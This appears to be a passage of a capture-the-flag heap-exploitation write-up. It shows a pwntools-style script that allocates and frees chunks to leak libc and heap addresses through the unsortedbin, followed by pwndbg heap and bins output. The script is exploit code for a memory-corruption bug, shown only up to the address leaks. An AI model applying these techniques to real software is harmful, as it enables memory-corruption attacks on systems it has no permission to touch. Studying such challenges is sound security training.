 add_chunk(index:0, size:0x100)
add_chunk(index:2, size:0x20)
add_chunk(index:1, size:0x100)
add_chunk(index:3, size:0x20)
gdb.attach(p)
pause()
delete_chunk(0)
pause()
delete_chunk(1)
pause()
add_chunk(index:0, size:0x100)
pause()
# leak libc
show_chunk(0)
main_arena_addr = u64Leakbase(0)
li(str1:"main_arena_addr", main_arena_addr)
libc_addr = main_arena_addr - 0x3c4b78
li(str1:"libc_addr", libc_addr)
#leak heap
edit_chunk(index:0, 8*b'a')
show_chunk(0)
heap_addr = u64(ru(b"\x55")[-6:].ljust(8, b"\x00")) & ~0xfff
li(str1:"heap_addr", heap_addr)
it()
1 0x562ef0a602ad get_num+49
2 0x562ef0a60498 main+88
3 0x7fce3de98840 __libc_start_main+240
pwndbg> heap
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x562f2bfb8000
Size: 0x110 (with flag bits: 0x111)
fd: 0x7fce3e23cb78
bk: 0x562f2bfb8140
Allocated chunk
Addr: 0x562f2bfb8110
Size: 0x30 (with flag bits: 0x30)
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x562f2bfb8140
Size: 0x110 (with flag bits: 0x111)
fd: 0x562f2bfb8000
bk: 0x7fce3e23cb78
Allocated chunk
Addr: 0x562f2bfb8250
Size: 0x30 (with flag bits: 0x30)
Top chunk | PREV_INUSE
Addr: 0x562f2bfb8280
Size: 0x20d80 (with flag bits: 0x20d81)
pwndbg> bins
fastbins
empty
unsortedbin
all: 0x562f2bfb8140 —▸ 0x562f2bfb8000 —▸ 0x7fce3e23cb78 (main_arena+88) ◂— 0x562f2bfb8140
smallbins
empty
largebins
empty
pwndbg>